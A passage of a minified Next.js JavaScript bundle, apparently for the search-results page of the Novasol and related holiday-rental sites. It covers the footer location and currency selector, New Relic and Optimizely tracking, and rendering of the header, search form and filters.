EUR",href:"https://www.novasol-vacances.fr",localisedName:r({id:"footer.locations.location-France",defaultMessage:"France"})},HR:{name:"Croatia",displayName:"Hrvatski — EUR",href:"https://www.novasol.hr",localisedName:r({id:"footer.locations.location-Croatia",defaultMessage:"Croatia"})},IT:{name:"Italy",displayName:"Italiano — EUR",href:"https://www.novasol.it",localisedName:r({id:"footer.locations.location-Italy",defaultMessage:"Italy"})},NL:{name:"Netherlands",displayName:"Nederlands — EUR",href:"https://www.novasol.nl",localisedName:r({id:"footer.locations.location-Netherlands",defaultMessage:"Netherlands"})},NO:{name:"Norway",displayName:"Norsk — NOK",href:"https://www.novasol.no",localisedName:r({id:"footer.locations.location-Norway",defaultMessage:"Norway"})},PL:{name:"Poland",displayName:"Polski — PLN",href:"https://www.novasol.pl",localisedName:r({id:"footer.locations.location-Poland",defaultMessage:"Poland"})},SE:{name:"Sweden",displayName:"Svenska — SEK",href:"https://www.novasol.se",localisedName:r({id:"footer.locations.location-Sweden",defaultMessage:"Sweden"})}},fincallorca:{DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.fincallorca.de",localisedName:r({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.fincallorca.es",localisedName:r({id:"footer.locations.location-Spain",defaultMessage:"Spain"})}}};if(!i[e])return;let a=i[e][n]||i.novasol.EU;return{availableLocations:Object.values(i[e]).sort((e,t)=>e.name.localeCompare(t.name)),currentLocation:a,closeLocationButtonTitle:r({id:"footer.location-selector.close",defaultMessage:"Close location selector"}),currentLocationSummary:r({id:"footer.location-selector.summary",defaultMessage:"Your selected location is {location} and currency will be in {currency}"},{location:a.localisedName,currency:null==t?void 0:t.toLocaleUpperCase()}),heading:r({id:"footer.location-selector.heading",defaultMessage:"Select your location"})}},iY=e=>{let{currency:t,country:n,brand:r,labels:i,...a}=e;return(0,c.jsx)(iK.$_,{...a,locationSelect:iq(r,t,n),labels:{...i,companyInformation:(0,iW.X)(i.companyInformation,iH)}})};function iQ(){let e=(0,d.Z)(["\n  "," {\n    margin-top: 8px;\n  }\n  "," {\n    margin-top: 16px;\n  }\n"]);return iQ=function(){return e},e}let iX=f.ZP.div.withConfig({componentId:"sc-839d78ea-0"})(iQ(),eu,ec);var iJ=!0;function i$(e){var t,n,r,i,a,o,l,s,d,f,k,D,A,O,L,F,R,B,z,Z,U,V,K,Y,Q,$,ee,et,en,er,ea,eo,el,es,ed,ec,eu,ep,eg,ef,em,eh,ev,ex,eb,ew,eE,e_,eC,eI,eP,eM,eT,eN,eD,eA,eO,eL,eF,eR,eG,eB,ez,eZ,eU,eV;let{brand:eK,clientHeader:eW="",currency:eH,country:eq,searchCriteria:eY,contentfulData:eQ,language:eX,contentfulLocale:eJ,host:e$,marketCode:e0,optimizelyData:e1,themeBrand:e2,translations:e5,userDeviceType:e3,correlationId:e6,userAgent:e8,query:e4,isGuestApp:e9,dynamicQuery:e7,showPhoneIcon:te,session:tt,bookingRangeValue:tn,appConfig:tr}=e;if(void 0===eQ.header.searchForm.labels)throw"undefined"!=typeof newrelic&&newrelic.noticeError("Contentful data does not contain the search form labels (contentfulData.header.searchForm.labels) for brand: ".concat(eK),e6?{correlationId:e6}:void 0),Error("Contentful data does not contain the search form labels (contentfulData.header.searchForm.labels) for brand: ".concat(eK));let{footer:ti}=eQ,to="".concat(eX.toLowerCase(),"-").concat(eq.toUpperCase()),tl=eH.toUpperCase(),ts=(0,p.useSearchParams)(),td=null!==(eA=ik(null!==(eD=null==ts?void 0:ts.get("displayMode"))&&void 0!==eD?eD:"LIST"))&&void 0!==eA?eA:"LIST";(0,T.K7)(),(0,u.useEffect)(()=>{fetch("/api/search/clientpagerender",{}).then(()=>{}).catch(()=>{})},[]),(0,u.useEffect)(()=>{"undefined"!=typeof newrelic&&(e1?newrelic.addPageAction("Client-PageView-Search",{userId:e1.userId}):newrelic.noticeError("No optimizelyData set - newrelic.addPageAction('Client-PageView-Search') cannot be called",{...e6&&{correlationId:e6}}),newrelic.setCustomAttribute("displayMode",td))},[]),(0,u.useEffect)(()=>{var e;globalThis.window.optimizely_decision=null!==(e=null==e1?void 0:e1.decisions)&&void 0!==e?e:{},e1&&j.B7.getInstance({dataFile:e1.dataFile,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}}).then(async e=>{var t,n,r,i;"undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-PageView-Search",{userId:e1.userId,...e6&&{correlationId:e6}}),await e.getDecisions({experimentFlags:N.Yo,userId:e1.userId,forceDecisions:(0,M.z)(e4),userAttributes:{application:"search-mfe",brand:eK,host:e$,isGuestApp:e9,locale:eJ,...e8&&{$opt_user_agent:e8,userAgent:e8},userDeviceType:e3,sortQueryParam:null!==(r=null===(t=e4.sort)||void 0===t?void 0:t.toString())&&void 0!==r?r:"",initialSearchQueryString:(0,g.stringify)(e4),accommodationType:null!==(i=null===(n=e4.accommodationType)||void 0===n?void 0:n.toString())&&void 0!==i?i:"",bookingRange:tn}})}).catch(e=>{"undefined"!=typeof newrelic&&newrelic.noticeError("Error tracking optimizely age_search_page_view event: ".concat(e),e6?{correlationId:e6}:void 0)})},[e1]);let{isOpen:tc,open:tu,close:tp}=(0,w.qY)();void 0!==globalThis.window&&null===J("onesearch_salt")&&X("onesearch_salt",Date.now(),function(){let e=new Date,t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),23,59,59));return t.toUTCString()}());let tg=H({data:eY,filterOutValues:[null,void 0,""]});tg={...tg,...void 0!==tg.sort&&{sort:iV({sortOption:tg.sort,datedSearch:Boolean(tg.start),isInGD128NovasolV2Exp:!0,brand:eK})}};let tf={...(0,P.D)({...eQ.header.searchForm.config},new Date),showAccommodationField:Boolean(null===(t=eQ.header.searchForm.config)||void 0===t?void 0:t.accommodationType)};tf={...tf,...(null===(n=eQ.header.searchForm.config)||void 0===n?void 0:n.accommodationTypeDefault)&&{accommodationType:{options:(null==tf?void 0:null===(r=tf.accommodationType)||void 0===r?void 0:r.options)||[],defaultValue:tg.accommodationType||(null===(i=eQ.header.searchForm.config)||void 0===i?void 0:i.accommodationTypeDefault)}}};let tm=H({data:q(tf),filterOutValues:[null,void 0,""]}),th={...tm,...tg,...void 0===tg.accommodationTypes&&{accommodationTypes:[]},...void 0===tg.page&&{page:N.Kp},...void 0===tg.sort&&{sort:N.E.RECOMMENDED},...e0&&{salesMarket:e0},...e7,displayMode:td},tv=ey(th),{bannerData:tx,error:ty,isIn2693BannerExp:tb}=G({brand:eK,language:eX,optimizelyData:e1}),tw={...e6&&{correlationId:e6},...e1&&{userId:e1.userId}};ty&&"undefined"!=typeof newrelic&&(newrelic.noticeError(ty,{error:m.wi(ty),...tw}),newrelic.addPageAction("Optimizely-Experiment-Setup-Error",{error:m.wi(ty),flagKey:N.w9.AGE_COUNTDOWN_BANNER,...tw}));let tE=(0,j.IM)(null!==(eO=null==e1?void 0:e1.decisions)&&void 0!==eO?eO:{},N.w9.APB_4017_WISHLIST_ENTRY_POINTS),t_=iU(null!==(eL=null==eQ?void 0:null===(a=eQ.unparsedHeader)||void 0===a?void 0:null===(o=a.fields)||void 0===o?void 0:null===(l=o.desktopMenu)||void 0===l?void 0:null===(s=l.fields)||void 0===s?void 0:s.menuItems)&&void 0!==eL?eL:[]).find(e=>"wishlist"===e.type),tC="wishlist_entry_points_visible"===tE&&!!t_&&!!(null===(d=t_.link)||void 0===d?void 0:d.href),tS=Boolean(null==eQ?void 0:null===(f=eQ.alertBanner)||void 0===f?void 0:null===(k=f.fields)||void 0===k?void 0:null===(D=k.text)||void 0===D?void 0:D.trim().length)&&!e9;return(0,c.jsx)(W,{config:tr,children:(0,c.jsx)(eS,{optimizelyData:null!=e1?e1:{},children:(0,c.jsx)(_.pJ,{initialSession:tt,children:(0,c.jsx)(C.Pj,{currency:eH,language:eX,repo:"search-mfe",translations:e5,country:eq,children:(0,c.jsx)(I.L6,{id:e9?tr.guestAppTmsId:tr.tmsId,pageLoadDataObject:{awaze_device_type:e3,site_environment:tr.APP_ENV,site_version:"080d250",site_currency:tl,site_brand:eK,site_sub_brand:"",site_locale:to,page_type:"search result",page_section:"shop",page_name:"search result",page_number:"".concat(th.page),page_id:""},children:(0,c.jsx)(ej,{config:(0,u.useMemo)(()=>({brand:eK,clientHeader:eW,contentfulLocale:eJ,currency:eH,themeBrand:e2}),[eK,eW,eJ,eH,e2]),children:(0,c.jsx)(v.ar,{brand:e2,children:(0,c.jsxs)(ek,{props:{displayMode:td},children:[(0,c.jsx)(iL,{}),(0,c.jsx)(ei,{brand:e2,pageMetaTitle:eQ.pageMetaTitle,pageMetaDescription:eQ.pageMetaTitle}),(0,c.jsxs)(S.ci,{searchCriteria:th,brand:eK,children:[tS&&(0,c.jsx)("div",{style:{position:"relative",zIndex:"10"},children:(0,c.jsxs)(h.Y,{variant:"caution",renderContainer:!0,"data-testid":"alert-banner",children:[null==eQ?void 0:null===(A=eQ.alertBanner)||void 0===A?void 0:null===(O=A.fields)||void 0===O?void 0:O.text,(null==eQ?void 0:null===(L=eQ.alertBanner)||void 0===L?void 0:null===(F=L.fields)||void 0===F?void 0:F.link)&&(0,c.jsx)("div",{children:(0,c.jsx)(y.r,{variant:"text",sizes:200,underline:!1,openInNewTab:null==eQ?void 0:null===(R=eQ.alertBanner)||void 0===R?void 0:null===(B=R.fields)||void 0===B?void 0:null===(z=B.link)||void 0===z?void 0:null===(Z=z.fields)||void 0===Z?void 0:Z.openInNew,colourScheme:"brand-link",href:null!==(eF=null==eQ?void 0:null===(U=eQ.alertBanner)||void 0===U?void 0:null===(V=U.fields)||void 0===V?void 0:null===(K=V.link)||void 0===K?void 0:null===(Y=K.fields)||void 0===Y?void 0:Y.href)&&void 0!==eF?eF:"",children:null==eQ?void 0:null===(Q=eQ.alertBanner)||void 0===Q?void 0:null===($=Q.fields)||void 0===$?void 0:null===(ee=$.link)||void 0===ee?void 0:null===(et=ee.fields)||void 0===et?void 0:et.displayText})})]})}),tb&&tx&&(0,c.jsx)(x.U,{...tx,endDate:new Date(tx.endDate)}),e9?null:(0,c.jsx)("div",{id:"jamesVillas"===eK?"james-villas-shadow-hack-header-GD-369":void 0,children:(0,c.jsx)(b.zk,{brand:e2,user:null==tt?void 0:tt.user,wishlist:{displayWishlistIcon:tC,label:(null==t_?void 0:null===(en=t_.link)||void 0===en?void 0:en.displayText)||"",href:(null==t_?void 0:null===(er=t_.link)||void 0===er?void 0:er.href)||""},menuItems:{mobileMenu:iU(null!==(eR=null==eQ?void 0:null===(ea=eQ.unparsedHeader)||void 0===ea?void 0:null===(eo=ea.fields)||void 0===eo?void 0:null===(el=eo.mobileMenu)||void 0===el?void 0:null===(es=el.fields)||void 0===es?void 0:es.menuItems)&&void 0!==eR?eR:[]),desktopMenu:iU(null!==(eG=null==eQ?void 0:null===(ed=eQ.unparsedHeader)||void 0===ed?void 0:null===(ec=ed.fields)||void 0===ec?void 0:null===(eu=ec.desktopMenu)||void 0===eu?void 0:null===(ep=eu.fields)||void 0===ep?void 0:ep.menuItems)&&void 0!==eG?eG:[])},labels:{menuButtonText:null!==(eB=eQ.header.menuButtonText)&&void 0!==eB?eB:"",closeButtonText:null!==(ez=eQ.header.closeButtonText)&&void 0!==ez?ez:""},locale:eX,showMegaMenu:!0,phoneNumber:{displayPhoneIcon:te,label:null!==(eZ=null==eQ?void 0:null===(eg=eQ.unparsedHeader)||void 0===eg?void 0:null===(ef=eg.fields)||void 0===ef?void 0:null===(em=ef.desktopMenu)||void 0===em?void 0:null===(eh=em.fields)||void 0===eh?void 0:null===(ev=eh.menuItems)||void 0===ev?void 0:null===(ex=ev[0])||void 0===ex?void 0:null===(eb=ex.fields)||void 0===eb?void 0:eb.title)&&void 0!==eZ?eZ:"",href:null!==(eU=null==eQ?void 0:null===(ew=eQ.unparsedHeader)||void 0===ew?void 0:null===(eE=ew.fields)||void 0===eE?void 0:null===(e_=eE.desktopMenu)||void 0===e_?void 0:null===(eC=e_.fields)||void 0===eC?void 0:null===(eI=eC.menuItems)||void 0===eI?void 0:null===(eP=eI[0])||void 0===eP?void 0:null===(eM=eP.fields)||void 0===eM?void 0:null===(eT=eM.link)||void 0===eT?void 0:null===(eN=eT.fields)||void 0===eN?void 0:eN.href)&&void 0!==eU?eU:""}})}),(0,c.jsx)(E.YR,{brand:eK,language:eJ,placesApiUri:tr.PLACES_API_URI,headers:{"x-awaze-akamai":tr.PLACES_API_AKAMAI_KEY,"x-awaze-client":eW},children:(0,c.jsx)(ta,{defaultConfig:tf,initialValues:tv,openFilters:tu,translations:eQ.header.searchForm.labels,locale:eJ,marketCode:e0||"826",isGuestApp:e9})}),(0,c.jsxs)(iX,{className:"content-container",id:"content-container",children:[(0,c.jsx)(iN,{brand:eK,filterControls:{isOpen:tc,open:tu,close:tp},defaultConfig:tf,initialValues:tv,translations:{searchformTranslations:eQ.header.searchForm.labels},experimentDecisions:null!==(eV=null==e1?void 0:e1.decisions)&&void 0!==eV?eV:{},optimizelyUserId:(null==e1?void 0:e1.userId)||"",host:e$}),e9?null:(0,c.jsx)(iY,{labels:{...ti},brand:e2,currency:eH,country:eq})]})]})]})})})})})})})})}},46542:function(e){e.exports={container:"Filters_container__kVV8C",filterList:"Filters_filterList__XeB3O",filterBlockDescription:"Filters_filterBlockDescription__ZJl0a",isUpdating:"Filters_isUpdating__pXVqO",extrasFilter:"Filters_extrasFilter__qDHu4"}}},function(e){e.O(0,[774,255,984,989,888,179],function(){return e(e.s=48312)}),_N_E=e.O()}]);
//# sourceMappingURL=index-def20ec066173834.js.map